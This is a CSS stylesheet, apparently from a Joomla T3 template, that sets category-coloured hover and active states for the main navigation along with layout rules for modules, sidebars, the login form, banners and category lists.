.t3-mainnav .t3-navbar .navbar-nav > li.cat-red .active > a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-red.active a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-red.open a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-red .open a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-red .active a:hover .caret {
  border-top-color: #f30e0e;
  border-bottom-color: #f30e0e;
}
.t3-mainnav .t3-navbar .navbar-nav > li.cat-red.active > a::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-red.open > a::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-red .open > a::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-red .active > a::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-red.active > a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-red.open > a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-red .open > a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-red .active > a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-red.active a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-red.open a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-red .open a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-red .active a:hover::after {
  border-left-color: #f30e0e;
}
.t3-mainnav .t3-navbar .navbar-nav > li.cat-green > a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-green > a:focus,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-green > a:active {
  color: #31d207;
}
.t3-mainnav .t3-navbar .navbar-nav > li.cat-green > a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-green > a:focus .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-green > a:active .caret {
  border-top-color: #31d207;
  border-bottom-color: #31d207;
}
.t3-mainnav .t3-navbar .navbar-nav > li.cat-green > a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-green > a:focus::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-green > a:active::after {
  border-left-color: #31d207;
}
.t3-mainnav .t3-navbar .navbar-nav > li.cat-green.active > a,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-green.open > a,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-green .open > a,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-green .active > a,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-green.active > a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-green.open > a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-green .open > a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-green .active > a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-green.active a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-green.open a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-green .open a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-green .active a:hover {
  color: #31d207;
}
.t3-mainnav .t3-navbar .navbar-nav > li.cat-green.active > a .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-green.open > a .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-green .open > a .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-green .active > a .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-green.active > a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-green.open > a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-green .open > a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-green .active > a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-green.active a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-green.open a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-green .open a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-green .active a:hover .caret {
  border-top-color: #31d207;
  border-bottom-color: #31d207;
}
.t3-mainnav .t3-navbar .navbar-nav > li.cat-green.active > a::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-green.open > a::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-green .open > a::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-green .active > a::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-green.active > a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-green.open > a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-green .open > a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-green .active > a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-green.active a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-green.open a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-green .open a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-green .active a:hover::after {
  border-left-color: #31d207;
}
.t3-mainnav .t3-navbar .navbar-nav > li.cat-pink > a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-pink > a:focus,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-pink > a:active {
  color: #fe1261;
}
.t3-mainnav .t3-navbar .navbar-nav > li.cat-pink > a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-pink > a:focus .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-pink > a:active .caret {
  border-top-color: #fe1261;
  border-bottom-color: #fe1261;
}
.t3-mainnav .t3-navbar .navbar-nav > li.cat-pink > a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-pink > a:focus::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-pink > a:active::after {
  border-left-color: #fe1261;
}
.t3-mainnav .t3-navbar .navbar-nav > li.cat-pink.active > a,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-pink.open > a,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-pink .open > a,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-pink .active > a,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-pink.active > a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-pink.open > a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-pink .open > a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-pink .active > a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-pink.active a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-pink.open a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-pink .open a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-pink .active a:hover {
  color: #fe1261;
}
.t3-mainnav .t3-navbar .navbar-nav > li.cat-pink.active > a .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-pink.open > a .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-pink .open > a .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-pink .active > a .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-pink.active > a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-pink.open > a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-pink .open > a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-pink .active > a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-pink.active a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-pink.open a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-pink .open a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-pink .active a:hover .caret {
  border-top-color: #fe1261;
  border-bottom-color: #fe1261;
}
.t3-mainnav .t3-navbar .navbar-nav > li.cat-pink.active > a::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-pink.open > a::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-pink .open > a::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-pink .active > a::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-pink.active > a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-pink.open > a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-pink .open > a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-pink .active > a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-pink.active a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-pink.open a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-pink .open a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-pink .active a:hover::after {
  border-left-color: #fe1261;
}
.t3-mainnav .t3-navbar .navbar-nav > li.cat-blue > a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-blue > a:focus,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-blue > a:active {
  color: #2196f3;
}
.t3-mainnav .t3-navbar .navbar-nav > li.cat-blue > a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-blue > a:focus .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-blue > a:active .caret {
  border-top-color: #2196f3;
  border-bottom-color: #2196f3;
}
.t3-mainnav .t3-navbar .navbar-nav > li.cat-blue > a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-blue > a:focus::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-blue > a:active::after {
  border-left-color: #2196f3;
}
.t3-mainnav .t3-navbar .navbar-nav > li.cat-blue.active > a,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-blue.open > a,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-blue .open > a,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-blue .active > a,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-blue.active > a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-blue.open > a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-blue .open > a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-blue .active > a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-blue.active a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-blue.open a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-blue .open a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-blue .active a:hover {
  color: #2196f3;
}
.t3-mainnav .t3-navbar .navbar-nav > li.cat-blue.active > a .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-blue.open > a .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-blue .open > a .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-blue .active > a .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-blue.active > a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-blue.open > a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-blue .open > a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-blue .active > a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-blue.active a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-blue.open a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-blue .open a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-blue .active a:hover .caret {
  border-top-color: #2196f3;
  border-bottom-color: #2196f3;
}
.t3-mainnav .t3-navbar .navbar-nav > li.cat-blue.active > a::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-blue.open > a::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-blue .open > a::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-blue .active > a::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-blue.active > a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-blue.open > a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-blue .open > a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-blue .active > a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-blue.active a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-blue.open a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-blue .open a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-blue .active a:hover::after {
  border-left-color: #2196f3;
}
.t3-mainnav .t3-navbar .navbar-nav > li.cat-orange > a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-orange > a:focus,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-orange > a:active {
  color: #f76000;
}
.t3-mainnav .t3-navbar .navbar-nav > li.cat-orange > a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-orange > a:focus .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-orange > a:active .caret {
  border-top-color: #f76000;
  border-bottom-color: #f76000;
}
.t3-mainnav .t3-navbar .navbar-nav > li.cat-orange > a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-orange > a:focus::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-orange > a:active::after {
  border-left-color: #f76000;
}
.t3-mainnav .t3-navbar .navbar-nav > li.cat-orange.active > a,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-orange.open > a,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-orange .open > a,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-orange .active > a,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-orange.active > a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-orange.open > a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-orange .open > a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-orange .active > a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-orange.active a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-orange.open a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-orange .open a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-orange .active a:hover {
  color: #f76000;
}
.t3-mainnav .t3-navbar .navbar-nav > li.cat-orange.active > a .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-orange.open > a .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-orange .open > a .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-orange .active > a .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-orange.active > a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-orange.open > a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-orange .open > a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-orange .active > a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-orange.active a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-orange.open a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-orange .open a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-orange .active a:hover .caret {
  border-top-color: #f76000;
  border-bottom-color: #f76000;
}
.t3-mainnav .t3-navbar .navbar-nav > li.cat-orange.active > a::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-orange.open > a::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-orange .open > a::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-orange .active > a::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-orange.active > a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-orange.open > a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-orange .open > a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-orange .active > a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-orange.active a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-orange.open a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-orange .open a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-orange .active a:hover::after {
  border-left-color: #f76000;
}
.t3-mainnav .t3-navbar .navbar-nav > li.cat-yellow > a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-yellow > a:focus,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-yellow > a:active {
  color: #fbcb23;
}
.t3-mainnav .t3-navbar .navbar-nav > li.cat-yellow > a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-yellow > a:focus .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-yellow > a:active .caret {
  border-top-color: #fbcb23;
  border-bottom-color: #fbcb23;
}
.t3-mainnav .t3-navbar .navbar-nav > li.cat-yellow > a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-yellow > a:focus::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-yellow > a:active::after {
  border-left-color: #fbcb23;
}
.t3-mainnav .t3-navbar .navbar-nav > li.cat-yellow.active > a,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-yellow.open > a,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-yellow .open > a,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-yellow .active > a,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-yellow.active > a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-yellow.open > a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-yellow .open > a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-yellow .active > a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-yellow.active a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-yellow.open a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-yellow .open a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-yellow .active a:hover {
  color: #fbcb23;
}
.t3-mainnav .t3-navbar .navbar-nav > li.cat-yellow.active > a .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-yellow.open > a .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-yellow .open > a .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-yellow .active > a .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-yellow.active > a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-yellow.open > a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-yellow .open > a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-yellow .active > a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-yellow.active a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-yellow.open a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-yellow .open a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-yellow .active a:hover .caret {
  border-top-color: #fbcb23;
  border-bottom-color: #fbcb23;
}
.t3-mainnav .t3-navbar .navbar-nav > li.cat-yellow.active > a::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-yellow.open > a::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-yellow .open > a::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-yellow .active > a::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-yellow.active > a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-yellow.open > a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-yellow .open > a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-yellow .active > a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-yellow.active a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-yellow.open a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-yellow .open a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-yellow .active a:hover::after {
  border-left-color: #fbcb23;
}
.t3-mainnav .t3-navbar .navbar-nav > li.cat-cyan > a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-cyan > a:focus,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-cyan > a:active {
  color: #0099cc;
}
.t3-mainnav .t3-navbar .navbar-nav > li.cat-cyan > a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-cyan > a:focus .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-cyan > a:active .caret {
  border-top-color: #0099cc;
  border-bottom-color: #0099cc;
}
.t3-mainnav .t3-navbar .navbar-nav > li.cat-cyan > a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-cyan > a:focus::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-cyan > a:active::after {
  border-left-color: #0099cc;
}
.t3-mainnav .t3-navbar .navbar-nav > li.cat-cyan.active > a,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-cyan.open > a,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-cyan .open > a,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-cyan .active > a,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-cyan.active > a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-cyan.open > a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-cyan .open > a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-cyan .active > a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-cyan.active a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-cyan.open a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-cyan .open a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-cyan .active a:hover {
  color: #0099cc;
}
.t3-mainnav .t3-navbar .navbar-nav > li.cat-cyan.active > a .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-cyan.open > a .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-cyan .open > a .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-cyan .active > a .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-cyan.active > a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-cyan.open > a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-cyan .open > a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-cyan .active > a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-cyan.active a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-cyan.open a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-cyan .open a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-cyan .active a:hover .caret {
  border-top-color: #0099cc;
  border-bottom-color: #0099cc;
}
.t3-mainnav .t3-navbar .navbar-nav > li.cat-cyan.active > a::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-cyan.open > a::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-cyan .open > a::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-cyan .active > a::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-cyan.active > a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-cyan.open > a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-cyan .open > a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-cyan .active > a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-cyan.active a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-cyan.open a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-cyan .open a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-cyan .active a:hover::after {
  border-left-color: #0099cc;
}
@media (min-width: 992px) {
  .t3-mainnav .t3-navbar-collapse {
    display: none !important;
  }
}
.t3-mainnav .t3-navbar-collapse .navbar-nav {
  background: #f7f7f7;
  margin: 0 -16px;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav li > a .fa {
  margin-right: 5px;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav > li > a,
.t3-mainnav .t3-navbar-collapse .navbar-nav > li > span {
  border-top: 1px solid #eeeeee;
  display: block;
  font-size: 11px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0.5px;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav > li:first-child > a {
  border-top: 0;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav .dropdown > a .caret {
  position: absolute;
  top: 40%;
  right: 12px;
}

.t3-module {
  background: transparent;
  color: inherit;
  margin-bottom: 32px;
}
.t3-module.mod-nopadding .module-ct {
  padding: 0;
}
.t3-module.no-margin {
  margin: 0 !important;
}
.t3-module.mod-noborder {
  border: 0 !important;
}
.t3-module.mod-noborder .module-title {
  border-left: 1px solid #eeeeee;
  border-right: 1px solid #eeeeee;
}
.t3-module.mod-noborder .module-ct {
  border-top: 0 !important;
}
.module-title {
  background: transparent;
  color: #000000;
  font-size: 18px;
  margin: 0 0 11.5px 0;
  padding: 32px;
}
@media screen and (min-width: 768px) {
  .module-title {
    margin-bottom: 23px;
  }
}
.module-ct {
  background: transparent;
  color: inherit;
  padding: 32px;
}
.module-ct:before,
.module-ct:after {
  content: " ";
  display: table;
}
.module-ct:after {
  clear: both;
}
.module-ct > ul,
.module-ct .custom > ul,
.module-ct > ol,
.module-ct .custom > ol {
  margin-left: 20px;
  padding-left: 0;
}
.module-ct > ul.unstyled,
.module-ct .custom > ul.unstyled,
.module-ct > ol.unstyled,
.module-ct .custom > ol.unstyled {
  padding-left: 0;
}
.module-ct > ul.nav,
.module-ct .custom > ul.nav,
.module-ct > ol.nav,
.module-ct .custom > ol.nav {
  padding-left: 0;
  margin-left: 0;
}
.t3-mast-top .t3-module {
  margin-bottom: 0;
  padding-top: 32px;
  padding-bottom: 32px;
  border: 0;
  border-bottom: 1px solid #eeeeee;
}
.t3-mast-top .t3-module + .t3-module {
  margin-top: 32px;
}
.t3-mast-top .t3-module .module-ct {
  padding: 0;
}
.t3-main-content .t3-module {
  border: 0;
  margin-bottom: 0;
}
.t3-main-content .t3-module .module-title {
  border-top: 2px solid #000000;
  border-left: 0;
  border-right: 0;
  padding: 23px 0;
  margin-bottom: 0;
  line-height: 1;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 700;
}
@media (max-width: 767px) {
  .t3-main-content .t3-module .module-title {
    padding: 16px 0;
  }
}
.t3-main-content .t3-module .module-ct {
  padding: 0;
  border-top: 1px solid #eeeeee;
}
.t3-main-content .t3-module + .t3-module {
  margin-top: 32px;
}
.t3-main-content-masttop .t3-module {
  margin-bottom: 32px;
}
.t3-sidebar .t3-module {
  border: 1px solid #eeeeee;
  border-top: 0;
  margin-bottom: 0;
}
.t3-sidebar .t3-module .module-title {
  border-top: 2px solid #000000;
  padding-top: 23px;
  padding-bottom: 23px;
  margin-bottom: 0;
  line-height: 1;
  text-transform: uppercase;
  font-size: 14px;
}
.t3-sidebar .t3-module .module-ct {
  border-top: 1px solid #eeeeee;
}
.t3-sidebar .t3-module + .t3-module {
  margin-top: 32px;
}
.module_menu .nav > li > a,
.module_menu .nav > li > .separator {
  padding: 6px 5px;
  display: block;
}
#login-form input[type="text"],
#login-form input[type="password"] {
  width: 100%;
}
#login-form ul.unstyled {
  margin-top: 23px;
  padding-left: 20px;
}
#login-form #form-login-remember label {
  font-weight: normal;
}
.ja-banner {
  background: #f6f6f6;
}
.ja-banner img {
  max-width: 100%;
}
.bannergroup {
  padding: 32px;
  text-align: center;
}
@media (max-width: 767px) {
  .bannergroup {
    padding: 23px 0;
  }
}
.t3-sidebar .bannergroup {
  border: none !important;
  background: url("../../images/mod-pattern.png");
  padding: 23px;
}
.t3-main-content .bannergroup {
  padding-bottom: 0;
}
.banneritem a {
  font-weight: bold;
}
.bannerfooter {
  border-top: 1px solid #eeeeee;
  font-size: 12px;
  padding-top: 11.5px;
  text-align: right;
}
.category-module,
ul.category-module {
  margin: 0;
}
.category-module li,
ul.category-module li {
  list-style: none;
  padding: 11.5px 0;
  border-top: 1px solid #eeeeee;
}
.category-module li:first-child,
ul.category-module li:first-child {
  border-top: 0;
}
.category-module h4,
ul.category-module h4 {
  font-size: 14px;
  font-weight: normal;
  margin: 0;
}
.categories-module {
  margin-left: -16px !important;
  margin-right: -16px !important;
}
.categories-module > li {
  position: relative;
  min-height: 1px;
  padding-left: 16px !important;
  padding-right: 16px !important;
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}
@media (min-width: 768px) {
  .categories-module > li {
    float: left;
    width: 100%;
  }
}
.categories-module.show-all > li {
  margin-bottom: 23px !important;
  position: relative;
  min-height: 1px;
  padding-left: 16px !important;
  padding-right: 16px !important;
  float: left !important;
}
@media (min-width: 768px) {
  .categories-module.show-all > li {
    float: left;
    width: 25%;
  }
}
.categories-module a span {
  background: #f7f7f7;
  display: inline-block;
  padding: 2px 4px;
  line-height: 1;
}
.categories-module h4 {
  border-bottom: 1px solid #eeeeee;
  margin-top: 0;
  padding-bottom: 11.5px;
  margin-bottom: 11.5px;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 700;
}
.categories-module h4 a {
  color: #222222;
}
.categories-module h4 a:hover,
.categories-module h4 a:focus,
.categories-module h4 a:active {
  color: #d91e00;
}
.categories-module h5 {
  margin: 0;
  font-size: 14px;
}
.categories-module h5 a {
  color: #333333;
}
.categories-module h5 a:hover,
.categories-module h5 a:focus,
.categories-module h5 a:active {
  color: #d91e00;
}
.categories-module .active a {
  color: #d91e00;
}
.cat-red .categories-module .active a {
  color: #f30e0e;
}
